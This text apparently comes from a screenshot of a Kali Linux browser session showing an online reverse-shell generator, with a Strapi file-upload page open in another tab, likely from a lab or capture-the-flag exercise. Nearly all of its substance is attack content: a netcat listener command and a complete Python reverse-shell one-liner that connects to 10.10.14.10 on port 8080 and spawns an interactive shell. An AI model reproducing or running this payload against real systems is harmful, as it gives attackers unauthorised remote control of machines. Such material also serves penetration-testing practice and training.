 Firefox ESR
16 Jan 2022 | 9:31 AM
Online - Reverse Shell Generator — Mozilla Firefox
Strapi - Files Upload
Online - Reverse Shell Gen
https://www.revshells.com
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Other Bookmarks
IP & Port
IP 10.10.14.10 Port 8080 +1
Listener
Advanced
🚀 nc -lvnp 8080
Type nc
Copy
Reverse Bind MSFVenom
OS All
Show Advanced
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.10.14.10",8080));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'